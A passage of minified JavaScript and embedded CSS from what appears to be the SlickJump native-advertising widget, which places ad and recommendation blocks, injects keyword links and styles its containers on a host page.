n,o=t.appid,r=t.adb;if(t.pagehash=s._env.pagehash,!r||!r.error)if("blink"!==t.bannerType)if("branding"!==t.bannerType&&"headshot"!==t.bannerType)"bottom"===o?(t.sticky=!0,n=gt(e[0],"bottom",!0)):n=o?e.filter((function(t){return!t.rendered&&t.id===o}))[0]:e.filter((function(t){return!t.rendered}))[0],n&&(t.sticky?Ge(t,n):function(t,e){if(null==e.$target)return;var s;if(e.nativeContentWidgetSelector){s=i(q.rootSelector+" "+e.nativeContentWidgetSelector+":not([rendered])")}var n=C(),o=At(t),r=e.hint.width*Math.min(n,1);if(e.isVertical=r<=o,"rich"===t.bannerType&&r<300)return!1;Ge(t,e),s&&(s.innerHTML="",s.removeAttribute("preRender"),s.setAttribute("rendered",""));return!0}(t,n)&&(n.rendered=!0));else{var a=new Ot(t,s._env.profile);a.init()&&s._env.viewList.push(a)}else Ge(t)})),q.emptyBlocks=e.filter((function(t){return!t.rendered})),Ve(q.emptyBlocks),q.emptyBlocks.forEach((function(t){!function(t){if(!t.customScript)return;var e=_()._env.turboReferer;e&&(t.customScript=t.customScript.replace(/%referrer%/g,e));var s=t.id||"0",n=i(q.rootSelector+" "+t.nativeContentWidgetSelector+":not([rendered])"),o="sj-inject-"+s;n&&(n.removeAttribute("preRender"),n.setAttribute("rendered",""));t.$target.insertAdjacentHTML("afterend",'<div class="'+o+'">'+t.customScript+"</div>"),t.$target.parentNode.removeChild(t.$target);var r=i("."+o);try{r&&(t.$target=r,w(r)),St({event:"cs-inject",appid:t.id})}catch(e){It({event:"inject-error",appid:t.id})}}(t)}))}function Ge(t,e){void 0===e&&(e={});var i=_(),s=i._env.devices;e.uaData={isIOS:s.isIOS,isMobile:s.isMobile,isTablet:s.isTablet};var n=new(0,{article:Pt,blink:qe,rich:le,media:ie,showcase:re,hopper:ce,superhop:ve,embed:Qe,duplex:Fe,poll:ze,context:$e}[t.bannerType])(t,e);if(n.init(),"blink"!==t.bannerType)return i._env.viewList.push(n),n}function Ye(){var t,e,s=window.SJ._env.devices.isPhone||document.body.clientWidth<600,n=q.top[0];!q.isBranding||n.bpr&&s?(q.isSuperTop||q.isOmnipage)&&(e=(t=Ee()).nodes,Vt(t.selector,{watch:!0})):Vt("body",{watch:!0,isBpr:n.bpr});var o=function(t){var e=window.SJ._env.profile;if(q.isBranding||q.isOmnipage)return Be(q.pluginData,{ignoreSkipTags:e.ignoreSkipTags});if(q.isSuperTop){if(t.length)return Be(q.pluginData,{$targets:t,offset:450,ignoreSkipTags:e.ignoreSkipTags});q.isSuperTop=!1}var s=[];if(0===s.length&&e.autoPlacementAllowed){var n=Me();s=Be(q.pluginData,{$targets:n})}return s.length!==q.pluginData.length&&q.pluginData.forEach((function(t){if(!t.$target){if(t.hopper){var n=Be([t],{$targets:Me()})[0];if(n)return void s.push(n)}if(t.superhop){var o=i(e.superHopSelector||Ee().selector);if(null==o)return;return Le(t,o,o.firstChild),void s.push(t)}if("context"===t.id){var r=i(e.contextSelector);if(null==r)return;return Le(t,r.parentNode,r.nextSibling),void s.push(t)}var a=q.rootSelector+" ";a+=t.nativeContentWidgetSelector||"#SlickJumpNativeAds";var d=Se(a+=":not([rendered])",t.placement),l=d[0],p=d[1];l&&!p.displayNone&&(t.$target=l,t.hint=p,s.push(t))}})),s}(e);if(0!==o.length){if(q.recommended)!function(t,e){var i=_(),s=Ce(e);if(s.length){var n=C(),o=At();s.forEach((function(e){if(e.$target){var s={banner:"rcmd",title:"Читайте также: ",items:t,pagehash:i._env.pagehash},r=e.hint.width*Math.min(n,1);e.isVertical=r<=o,e.rendered=!0,e.$target.removeAttribute("preRender"),e.$target.setAttribute("rendered","");var a=new Ne(s,e);a.init(),i._env.viewList.push(a),It({event:"rcmd-top",appid:"rcmd_"+e.id})}}))}}(q.recommended,q.pluginData);else{var r=Ce(q.pluginData)[0];r&&r.$target&&(o.push(r),It({event:"rcmd-top",appid:"rcmd_"+r.id}))}Oe(q.top,o)}}function Ue(t){if(0!==t.length){var e=window.SJ._env.profile.contentSelector;if(e){var i=0,r=S(),a=y(q.rootSelector,e).selector,d=s(q.rootSelector+" "+a),l=function(t,e){var i,s=0,n=[],r=[],a={},d=0,l=new Ae(t,{each:function(t){d++,t.href=i,t.rel="nofollow";var e=t.parentNode;"A"===e.tagName&&l.unwrapNode(e)}});return l.getTextNodes((function(t){for(var d=0;d<t.length;d++){var p=t[d],c=p.textContent.trim().length;if(s>3e3||t.length-1===d){var v=e.length;a={},e.forEach((function(t){var e=0;0!==v&&l.mark(t.kw,{nodes:r,filter:function(s,r){if(0!==v){var d=s.parentNode;if(null!=d){if("A"===d.tagName){var l=d.getAttribute("href")||"";if(null!=d.getAttribute("data-s-RYc")||0===l.indexOf("#"))return}var p=He(s);"LI"===p.tagName&&(p=p.parentNode);var c=o(n,(function(t){return t===p})),h=a[t.stem];return!(c||h>=1||(a[t.stem]=a[t.stem]+1||1,e>t.url.length-1&&(e=0),i=B(i=t.url[e],"sj_term",r),e++,v--,n.push(p),0))}}}})})),s=0,r=[]}s+=c,c>0&&r.push(p)}})),d}(d,t);n(d,(function(t){var e=t.offsetHeight||t.getBoundingClientRect().height;i+=e})),It({event:"link-render",lengthMS:{lnks:l,scrns:Math.floor(i/r)}})}}}function Je(){var t=_()._env;if(!t.session){var i=function(){var t={isAndroid:!1,isIOS:!1,isMobile:!1,isTablet:!1},e=navigator.userAgent,i=/iPhone/i,s=/iPad/i,n=/iPod/i,o=/Android.*Mobile/;if(i.test(e))t.isMobile=!0,t.isPhone=!0,t.isIOS=!0;else if(s.test(e)||n.test(e))t.isMobile=!0,t.isTablet=!0,t.isIOS=!0;else if(o.test(e)||/Android/i.test(e)){var r=o.test(e);t.isAndroid=!0,t.isMobile=!0,t.isPhone=r,t.isTablet=!r}if(!t.isMobile){var a=navigator.platform;(i.test(a)||s.test(a)||n.test(a)||/Linux\s+arm/i.test(a))&&(t.isMobile=!0)}return t}();I('@charset "UTF-8";sjdiv{display:block}sjdiv,sjdiv>*{box-sizing:border-box}sjdiv>sjdiv{font-style:normal;text-indent:0!important;white-space:normal!important}sjdiv svg{display:inline}sjdiv sup{font:initial!important;font-family:inherit!important;font-size:smaller!important;position:static!important;vertical-align:super!important}sjdiv br{display:inline!important}sjdiv video{border:none!important;border-radius:0!important;clear:none!important;float:none!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;visibility:visible!important}sjdiv>a{text-decoration:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI,sjdiv>p,sjdiv>ul,sjdiv>ul>li{background:none!important;border:0!important;border-radius:0!important;box-shadow:none!important;clear:none!important;float:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;text-align:left!important;text-decoration:none!important;text-indent:0!important;text-transform:none!important;vertical-align:baseline!important;visibility:visible!important}sjdiv .s-gZc img:after,sjdiv .s-gZc img:before,sjdiv img.s-IEI:after,sjdiv img.s-IEI:before,sjdiv>p:after,sjdiv>p:before,sjdiv>ul:after,sjdiv>ul:before,sjdiv>ul>li:after,sjdiv>ul>li:before{content:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI{display:block!important;height:auto!important;max-width:100%!important;width:auto!important}sjdiv div,sjdiv span,sjdiv.s-gZc p{font-size:inherit!important;line-height:inherit!important}sjdiv.s-gZc p{color:inherit!important;display:block!important;font-family:inherit!important;font-weight:inherit!important;margin:.5em 0!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul{color:inherit!important;display:block!important;list-style-image:none!important;list-style-position:initial!important;list-style-type:disc!important;margin:.5em 0 .5em .5em!important;overflow:hidden!important;padding-left:1.333em!important}sjdiv.s-gZc .s-peM ul>li{color:inherit!important;display:list-item!important;font-family:inherit!important;list-style:inherit!important;margin:0 0 .3em!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul>li:last-child{margin-bottom:0!important}sjdiv.s-gZc .s-peM ul :after,sjdiv.s-gZc .s-peM ul :before,sjdiv.s-gZc .s-peM ul:after,sjdiv.s-gZc .s-peM ul:before{content:none!important}sjdiv.s-gZc.s-DNu .s-peM ul li,sjdiv.s-gZc.s-oI4 .s-peM ul li{margin-bottom:.4em!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul>li{font-family:inherit!important;font-size:inherit!important;font-style:normal!important;font-weight:inherit!important;line-height:normal!important}sjdiv .s-dbj,sjdiv .s-F5u,sjdiv .s-olR,sjdiv .s-Mag{font-family:Open Sans,Arial,Helvetica,sans-serif!important}sjdiv .s-eiV{display:none!important}sjdiv .s-a37{padding-bottom:8px}sjdiv .s-F5u{color:#939393;font-size:12px;line-height:normal}sjdiv .s-F5u .s-nu7{font-size:7px;line-height:9px}sjdiv .s-F5u>a{color:#71b087!important;font-size:inherit!important;font-style:normal!important;text-decoration:none!important}sjdiv .s-F5u>a:hover{text-decoration:underline!important}sjdiv .s-y1w{-webkit-tap-highlight-color:transparent;background:#c1c1c1;border-radius:1px;cursor:pointer;font-size:12px;height:16px;line-height:1;padding:2px;width:16px;z-index:10}sjdiv .s-y1w svg{height:1em;width:1em}sjdiv .s-mc2{word-wrap:break-word;background-color:#ededed;border-radius:3px;color:#fff;display:block;line-height:1.5;margin-bottom:15px;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv .s-mc2 svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv .s-Pv5{border:0!important}sjdiv .s-Pv5 img.s-IEI,sjdiv .s-B6g img.s-IEI{display:inline-block!important}sjdiv .s-Pv5 a,sjdiv .s-B6g a{border:0!important}sjdiv .s-Pv5 .s-LqL,sjdiv .s-B6g .s-LqL{background-color:#fff;max-width:none}sjdiv .s-Pv5{background:transparent;bottom:0;cursor:pointer;height:100%;position:fixed;text-align:center;top:0;transition:top .7s;will-change:top;z-index:10}sjdiv .s-Pv5 .s-nhs{display:inline-block;left:0;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}sjdiv .s-Pv5.s-YSv{left:0}sjdiv .s-Pv5.s-sIh{right:0}sjdiv .s-B6g{background:transparent;margin:0 auto;position:relative;text-align:center;width:100%}sjdiv .s-B6g img.s-IEI{vertical-align:middle!important}sjdiv .s-B6g .s-sUD{max-width:none;padding:4px;position:absolute;top:0}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-olR{background:rgba(0,0,0,.4);border-radius:4px;color:#fff;line-height:1.5;padding:1px 6px}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-I2l{color:#fff}sjdiv .s-CyQ .s-qKQ{margin-bottom:.5em;text-align:center}sjdiv .s-QOv{box-shadow:0 0 0 1px #e3e3e3;height:90vh;max-height:700px;padding:0 .5px}sjdiv .s-QOv iframe{display:block}sjdiv .s-smK{-webkit-tap-highlight-color:transparent;cursor:pointer!important;display:inline-block;height:34px;margin-top:-17px;padding:5px;position:absolute;top:40%;width:24px}sjdiv .s-xBM{left:0}sjdiv .s-cyb{right:0}sjdiv .s-smK.s-RYc{pointer-events:none}sjdiv .s-smK.s-RYc svg{fill:#cdcdcd;pointer-events:none}sjdiv .s-gZc,sjdiv.s-gZc{font-smooth:always;-webkit-font-smoothing:antialiased;margin:10px 0;position:relative;text-align:left;width:100%}sjdiv .s-gZc .s-kmh,sjdiv.s-gZc .s-kmh{-webkit-tap-highlight-color:transparent;background:#fff;border:1px solid #e3e3e3;border-left:none;border-right:none;color:#424242;display:block;font-weight:400}sjdiv .s-gZc .s-kmh:focus,sjdiv .s-gZc .s-kmh:hover,sjdiv .s-gZc .s-kmh:link,sjdiv .s-gZc .s-kmh:visited,sjdiv.s-gZc .s-kmh:focus,sjdiv.s-gZc .s-kmh:hover,sjdiv.s-gZc .s-kmh:link,sjdiv.s-gZc .s-kmh:visited{background:#fff;color:#424242!important;outline:none;text-decoration:none}sjdiv .s-olR{flex:none;line-height:normal}sjdiv .s-olR a.s-SeI,sjdiv .s-olR a.s-SeI:hover{background-color:transparent!important;border:none;display:inline-block!important;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;margin:0!important;padding:0!important}sjdiv .s-I2l{color:#71b087;text-decoration:none}sjdiv .s-sUD{padding-bottom:5px}sjdiv .s-LqL{align-items:baseline;justify-content:flex-end;padding-top:5px}sjdiv .s-LqL .s-olR{margin-right:auto;padding-right:5px}sjdiv .s-LqL .s-pZS{text-align:right}sjdiv .s-Grs{color:#939393;font-size:10px;text-align:right}sjdiv .s-Grs>*{display:inline-block;margin-bottom:.5em!important}sjdiv .s-Grs>:after{background:none;color:#c6c6c6;content:"|"!important;display:inline-block!important;margin:0 5px!important;position:relative;top:-1px}sjdiv .s-Grs>:last-child:after{content:none!important}sjdiv .s-LqL,sjdiv .s-sUD{display:flex;font-size:10px;font-weight:400;line-height:normal;margin:0 auto;max-width:768px;width:100%}sjdiv .s-sUD{align-items:flex-end}sjdiv .s-dbj{margin-left:auto;padding-right:12px;text-align:right}sjdiv.s-Mag{align-items:center;color:#fff;display:inline-flex;font-size:10px;height:12px;justify-content:center;position:relative;width:16px}sjdiv.s-Mag .s-koa{background-color:#a4a4a4;border-radius:3px;line-height:1.5;opacity:0;padding:0 8px;pointer-events:none;position:absolute;right:15px;transition:opacity .3s;white-space:nowrap!important}sjdiv.s-Mag:hover .s-koa{opacity:1}sjdiv.s-Mag:after{background-color:#e1e1e1;border-radius:50%;content:"";display:block;height:3px;width:3px}sjdiv .s-IgQ{color:#fff;cursor:pointer;display:inline-block;line-height:normal;margin-top:.5em;padding:.26em .55em}sjdiv.s-Ckw .s-IgQ{align-items:center;background-color:#f3f3f3!important;color:#424242;display:inline-flex;justify-content:center;margin-top:10px;min-height:38px;width:100%}sjdiv.s-Ckw .s-IgQ:hover{background-color:#f3f3f3!important}sjdiv .s-qKQ,sjdiv.sj-h1,sjdiv.sj-h2{word-wrap:break-word;font-weight:700;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;line-height:1.3;word-break:break-word}sjdiv .s-qKQ,sjdiv.sj-h1{font-size:21px}sjdiv.sj-h2{font-size:18px}sjdiv .s-FiH{word-wrap:break-word;line-height:1.4;word-break:break-word}sjdiv .s-qey{-webkit-tap-highlight-color:transparent;margin:0 auto;max-width:768px;padding:10px 0}sjdiv .s-qlr{height:30px;margin-bottom:10px}sjdiv .s-qlr img{max-height:100%!important;max-width:100%!important;width:auto!important}sjdiv.s-Gr2{background-color:#fff;bottom:0;box-shadow:0 5px 30px 5px rgba(0,0,0,.2);font-family:Helvetica Neue,Arial,sans-serif;left:0;padding:0 8px;position:fixed;right:0;transform:translateY(110%);transition:transform .5s;z-index:100}sjdiv.s-Gr2 .s-y1w{background:none;font-size:20px;height:40px;opacity:.38;opacity:0;padding:4px 0 16px 12px;position:absolute;right:-8px;text-align:center;top:0;transition:opacity .3s 1.5s,visibility 0s 1.5s;visibility:hidden;width:40px}sjdiv.s-Gr2 .s-zJ3{height:75px;position:absolute;right:-8px;top:0;width:75px;z-index:5}sjdiv.s-Gr2 .s-sUD{padding:3px 0}sjdiv.s-Gr2 .s-sUD .s-olR{display:inline-block!important}sjdiv.s-Gr2 .s-sUD .s-Mag{margin-left:0!important}sjdiv.s-Gr2 .s-gZc{margin:0 auto!important;padding:0}sjdiv.s-Gr2 .s-kmh{border:0}sjdiv.s-Gr2 .s-qKQ{font-size:12px!important}sjdiv.s-Gr2 .s-BHR .s-k3d{padding-right:10px!important;width:32%!important}sjdiv.s-Gr2 .s-BHR .s-k3d img{margin-top:3px!important}sjdiv.s-Gr2 .s-DNu .s-k3d{height:100px!important;width:100px!important}sjdiv.s-Gr2 .s-DNu .s-peM{padding-left:110px}sjdiv.s-Gr2 .s-G7N{margin:-.6em;padding:.6em;position:relative}sjdiv.s-Gr2.s-wiZ{transform:translateY(0)}sjdiv.s-Gr2.s-wiZ .s-y1w{opacity:.35;visibility:visible}sjdiv.s-Gr2 .s-LqL,sjdiv.s-wce .s-LqL{display:block!important;overflow:hidden;padding-bottom:3px;padding-top:4px}sjdiv.s-Gr2 .s-F5u,sjdiv.s-wce .s-F5u{display:inline-block!important;font-size:9px!important;white-space:nowrap!important}sjdiv.s-Gr2 .s-pZS,sjdiv.s-Gr2 .s-pZS sjdiv,sjdiv.s-wce .s-pZS,sjdiv.s-wce .s-pZS sjdiv{display:inline;white-space:nowrap!important}sjdiv.s-Gr2 .s-qey,sjdiv.s-wce .s-qey{padding:0!important}sjdiv.s-Gr2 .s-qKQ,sjdiv.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-Gr2 .s-FiH,sjdiv.s-wce .s-FiH{font-size:12px!important;line-height:1.5}sjdiv.s-Gr2 .s-IgQ,sjdiv.s-wce .s-IgQ{font-size:12px!important;margin-top:5px}sjdiv.s-Gr2 .s-gZc .s-FiH,sjdiv.s-Gr2.s-gZc .s-FiH,sjdiv.s-wce .s-gZc .s-FiH,sjdiv.s-wce.s-gZc .s-FiH{margin-top:6px}sjdiv.s-Gr2 .s-gZc .s-FiH p,sjdiv.s-Gr2.s-gZc .s-FiH p,sjdiv.s-wce .s-gZc .s-FiH p,sjdiv.s-wce.s-gZc .s-FiH p{line-height:1.5!important;margin:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul,sjdiv.s-Gr2.s-gZc .s-FiH ul,sjdiv.s-wce .s-gZc .s-FiH ul,sjdiv.s-wce.s-gZc .s-FiH ul{margin-bottom:0!important;margin-top:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul>li,sjdiv.s-Gr2.s-gZc .s-FiH ul>li,sjdiv.s-wce .s-gZc .s-FiH ul>li,sjdiv.s-wce.s-gZc .s-FiH ul>li{line-height:1.5!important;margin-bottom:0!important}sjdiv.s-GLb{align-items:center;display:flex;font-family:Helvetica Neue,Arial,sans-serif}sjdiv.s-wce{background-color:#fff;display:flex!important;flex-direction:column;min-height:100%;padding:0}sjdiv.s-wce .s-kmh{border:none;display:flex;flex-grow:1}sjdiv.s-wce .s-qey{display:flex!important;flex-direction:column}sjdiv.s-wce .s-sUD{background-image:url("[data-uri]");display:block;height:50px;left:0;padding:0 0 0 10px;position:absolute;top:0;width:100px;z-index:1}sjdiv.s-wce .s-sUD .s-olR{display:inline-block;position:relative;right:2px;top:2px}sjdiv.s-wce .s-sUD .s-I2l{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25)}sjdiv.s-wce .s-dbj{display:none}sjdiv.s-wce .s-k3d{background-position:50%;background-size:150%;display:flex!important;flex:1 1 auto;min-height:130px}sjdiv.s-wce .s-k3d img.s-IEI{bottom:0;height:100%!important;left:0;margin:0 auto!important;position:absolute!important;right:0;top:0}sjdiv.s-wce .s-k3d>sjdiv{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);position:relative;width:100%}sjdiv.s-wce .s-peM{padding:6px 8px 0!important}sjdiv.s-wce .s-LqL{flex-shrink:0;padding-left:8px;padding-right:8px}sjdiv.s-wce .s-IgQ{margin-top:2px;padding:.14em .5em}sjdiv .s-JOd{transition:none!important}sjdiv.s-Bug{align-items:center;background-color:rgba(0,0,0,.7);bottom:0;display:flex;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:2147483647}sjdiv.s-Bug .s-aBI{background-color:#fff;border-radius:10px;height:95vh;margin:0 auto;max-height:700px;max-width:800px;overflow:hidden;position:relative;width:95vw}sjdiv.s-Bug.s-Bug--full .s-aBI{border-radius:0;height:100%;max-height:100%;max-width:100%;width:100%}sjdiv.s-QpR .s-qey{padding:10px 0}sjdiv.s-QpR .s-k3d,sjdiv.s-QpR .s-peM{display:block;width:100%}sjdiv.s-QpR .s-peM{padding-top:10px}sjdiv.s-QpR .s-LqL{flex-direction:column}sjdiv.s-QpR .s-Grs,sjdiv.s-QpR .s-pZS{text-align:left}sjdiv.s-QpR .s-Grs>*{display:block!important}sjdiv.s-QpR .s-Grs>:after{content:none!important}sjdiv[data-sj-click]{-webkit-tap-highlight-color:transparent;cursor:pointer}sjdiv [id^=webo-]{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}sjdiv.s-DNu .s-qey{overflow:hidden}sjdiv.s-DNu .s-peM{font-family:inherit!important;line-height:1.4!important;overflow:initial;padding-left:215px;text-align:left}sjdiv.s-DNu .s-peM .s-FiH{margin-top:.625em}sjdiv.s-DNu .s-peM .s-IgQ{font-size:110%}sjdiv.s-DNu.s-vAy .s-k3d{float:left;height:133px;margin:3px 0;position:relative;width:200px}sjdiv.s-DNu.s-QpR .s-peM{padding:15px 0 0}sjdiv.s-DNu.s-Gr2 .s-IgQ,sjdiv.s-DNu.s-wce .s-IgQ{font-size:100%}sjdiv.s-BHR .s-qey{border-collapse:initial!important;display:table;max-width:800px;padding:15px 0}sjdiv.s-BHR .s-LqL,sjdiv.s-BHR .s-sUD{max-width:800px}sjdiv.s-BHR .s-peM{font-family:inherit!important}sjdiv.s-BHR .s-FiH{margin-top:.476em}sjdiv.s-BHR .s-FiH>p{text-align:left!important}sjdiv.s-BHR .s-IgQ{border-radius:3px;font-size:inherit}sjdiv.s-BHR.s-vAy .s-k3d,sjdiv.s-BHR.s-vAy .s-peM{display:table-cell;width:50%}sjdiv.s-BHR.s-vAy .s-peM{vertical-align:middle}sjdiv.s-BHR.s-vAy .s-G7N,sjdiv.s-BHR.s-vAy .s-FiH{font-size:18px}sjdiv.s-BHR.s-vAy .s-k3d{padding-right:15px;vertical-align:top}sjdiv.s-BHR.s-vAy.s-pl9 .s-k3d{width:45%}sjdiv.s-BHR.s-vAy.s-pl9 .s-peM{width:65%}sjdiv.s-BHR.s-vAy.s-pl9 .s-IgQ:first-child{margin-right:10px}sjdiv.s-BHR.s-QpR .s-qey{display:block}sjdiv.s-BHR.s-QpR .s-qlr{margin:10px 0;padding-bottom:0}sjdiv.s-BHR.s-QpR .s-qKQ{font-size:18px}sjdiv.s-BHR.s-QpR .s-G7N,sjdiv.s-BHR.s-QpR .s-FiH{font-size:16px}sjdiv.s-BHR.s-QpR.s-pl9 .s-IgQ{margin-top:10px;text-align:center;width:100%}sjdiv.s-BHR.s-Gr2 .s-qKQ,sjdiv.s-BHR.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-BHR.s-Gr2 .s-FiH,sjdiv.s-BHR.s-wce .s-FiH{font-size:12px;line-height:1.5}sjdiv.s-BHR.s-Gr2 .s-IgQ,sjdiv.s-BHR.s-wce .s-IgQ{font-size:12px;min-height:0}sjdiv.s-oI4{margin:1.333em auto!important}sjdiv.s-oI4 .s-CyQ,sjdiv.s-oI4>.s-LqL,sjdiv.s-oI4>.s-sUD{max-width:760px}sjdiv.s-oI4 .s-CyQ{margin:0 auto;padding-top:10px}sjdiv.s-oI4>.s-kmh>.s-qey{display:table;max-width:760px;padding:0;width:100%}sjdiv.s-oI4>.s-kmh>.s-qey .s-qKQ{line-height:1.3}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH{margin:.655em 0}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH p{text-align:inherit!important}sjdiv.s-oI4>.s-kmh>.s-qey .s-G7N{margin-top:.8em}sjdiv.s-oI4>.s-kmh>.s-qey .s-IgQ{border-radius:3px;font-size:inherit;margin-top:0}sjdiv.s-oI4 .s-UM9{position:relative}sjdiv.s-oI4 .s-UM9:hover .s-AFe{display:block}sjdiv.s-oI4 .s-YcV{object-fit:cover;vertical-align:middle}sjdiv.s-oI4 .s-YcV>img{vertical-align:middle!important;width:100%!important}sjdiv.s-oI4 .s-qlr{height:auto;line-height:1;margin-bottom:.8em;max-height:50px}sjdiv.s-oI4 .s-mWP{-webkit-tap-highlight-color:transparent;cursor:pointer;position:absolute;z-index:2}sjdiv.s-oI4 .s-AFe{bottom:10px;height:25px;padding:0;right:10px;width:25px}sjdiv.s-oI4 .s-FfY{bottom:5px;height:30px;left:5px;padding:5px;width:30px}sjdiv.s-oI4 .s-Z4Y{bottom:0;height:100px;left:0;margin-left:-50px;margin-top:-50px;padding:20px;position:absolute;right:0;top:0;width:100px}sjdiv.s-oI4 .s-AFe,sjdiv.s-oI4 .s-YIH{display:none}sjdiv.s-oI4 .s-Z4Y,sjdiv.s-oI4 .s-YIH{left:50%;top:50%}sjdiv.s-oI4 .s-YIH{height:40px;margin-left:-20px;margin-top:-20px;width:40px}sjdiv.s-oI4 .s-WCn .s-YIH{display:block}sjdiv.s-oI4 .s-WCn .s-AFe,sjdiv.s-oI4 .s-WCn .s-FfY{display:none!important}sjdiv.s-oI4.s-vAy>.s-kmh{padding:1em 0;width:100%}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey{background-position:100% 0;background-repeat:no-repeat;background-size:cover}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey .s-peM{background-image:none!important;display:table-cell;padding-left:.88em;vertical-align:middle;width:50%}sjdiv.s-oI4.s-vAy .s-l1Y{display:table-cell;vertical-align:top;width:50%}sjdiv.s-oI4.s-vAy .s-YcV{max-height:none!important;max-width:100%!important;width:100%!important}sjdiv.s-oI4.s-vAy.s-LaI>.s-kmh{border:none;padding:0}sjdiv.s-oI4.s-vAy.s-LaI.s-DXM .s-l1Y{padding:.6em 0 .6em .6em}sjdiv.s-oI4.s-vAy.s-B11 .s-IgQ:first-child{margin-right:10px}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey{background-image:none!important;display:block}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey .s-peM{background-position:0 0;background-repeat:no-repeat;background-size:cover;margin-top:-1px;padding:1.333em 1.333em 1.667em}sjdiv.s-oI4.s-QpR .s-YcV{width:100%}sjdiv.s-oI4.s-QpR .s-qlr{max-height:60px}sjdiv.s-oI4.s-QpR .s-AFe,sjdiv.s-oI4.s-QpR .s-FfY{bottom:2px;height:46px;padding:8px;width:46px}sjdiv.s-oI4.s-QpR .s-FfY{left:2px}sjdiv.s-oI4.s-QpR .s-AFe{right:2px}sjdiv.s-oI4.s-QpR.s-B11 .s-IgQ{text-align:center;width:100%}sjdiv.s-oI4.s-LaI.s-vAy>.s-kmh>.s-qey .s-peM{padding:.88em}sjdiv.s-oI4.s-WNF-1>.s-kmh>.s-qey{background-position:50%;text-align:center}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV{max-height:250px!important;max-width:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV img{max-height:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-l1Y{width:100%}sjdiv.s-oI4.s-WNF-1.s-vAy .s-UM9{display:inline-block}sjdiv.s-oI4.s-WNF-1.s-QpR>.s-kmh>.s-qey{background-color:transparent}sjdiv.s-oI4.s-oI4--simple .s-LqL,sjdiv.s-oI4.s-oI4--simple .s-sUD,sjdiv.s-oI4.s-oI4--simple .s-qey{max-width:800px}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM{padding:10px 0}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-G7N,sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-FiH{font-size:18px}sjdiv.s-oI4.s-oI4--simple.s-vAy>.s-kmh>.s-qey .s-peM{padding-left:15px}sjdiv.s-oI4.s-oI4--simple.s-WNF-1.s-vAy .s-YcV{height:250px!important}sjdiv.s-IAR img.s-IEI{vertical-align:middle!important}sjdiv.s-IAR .s-sUD,sjdiv.s-IAR .s-hTt{margin:0 auto!important;max-width:740px!important}sjdiv.s-IAR .s-Ula{background-color:#fff}sjdiv.s-IAR .s-Ula:not(.s-Ula--active) .s-qnS{flex:1 1 0px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt,sjdiv.s-IAR .s-Ula.s-Ula--active .s-tCN{padding:0 25px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt{position:relative}sjdiv.s-IAR .s-Ula.s-Ula--active .s-Ygz{margin:0}sjdiv.s-IAR .s-Ula.s-Ula--active .s-smK{display:inline-block}sjdiv.s-IAR .s-Ula.s-Ula--active+.s-LqL{padding-left:25px;padding-right:25px}sjdiv.s-IAR .s-tCN,sjdiv.s-IAR .s-dJY{overflow:hidden}sjdiv.s-IAR .s-l9b{text-align:left;white-space:normal}sjdiv.s-IAR .s-Ygz{padding:6px 0 10px;position:relative;transition:all .6s;white-space:nowrap}sjdiv.s-IAR .s-hTt,sjdiv.s-IAR .s-tCN{padding:0 10px}sjdiv.s-IAR .s-tCN{margin:15px auto 0;max-width:740px!important}sjdiv.s-IAR .s-l0d .s-QgO{max-width:80%}sjdiv.s-IAR .s-QgO{font-size:18px;font-weight:400;line-height:1.3;padding-bottom:10px;padding-right:10px}sjdiv.s-IAR .s-WOx{flex:none;margin-bottom:6px;width:130px}sjdiv.s-IAR .s-gLR{float:right;max-width:20%}sjdiv.s-IAR .s-gLR img.s-IEI{max-height:50px!important}sjdiv.s-IAR .s-y8p{font-size:14px;margin-bottom:.45em}sjdiv.s-IAR .s-L0Q{font-size:13px!important}sjdiv.s-IAR .s-RIz{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:11px;margin-bottom:.45em;overflow:hidden;position:relative;text-overflow:ellipsis}sjdiv.s-IAR .s-e2w,sjdiv.s-IAR .s-unB{word-wrap:break-word;border-radius:3px;color:#fff;display:inline-block;font-size:95%;line-height:1.5;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv.s-IAR .s-e2w svg,sjdiv.s-IAR .s-unB 